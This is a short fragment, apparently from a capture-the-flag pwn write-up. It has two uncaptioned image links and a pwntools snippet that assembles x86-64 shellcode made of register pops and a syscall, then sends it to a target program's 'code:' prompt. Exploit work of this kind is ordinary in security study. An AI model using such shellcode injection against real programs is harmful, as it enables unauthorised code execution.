 code = asm(''' pop rax; pop rax; pop rdx; pop rdi; pop rdi; pop rsi; syscall; ''') pause() p.sendafter("code:", code)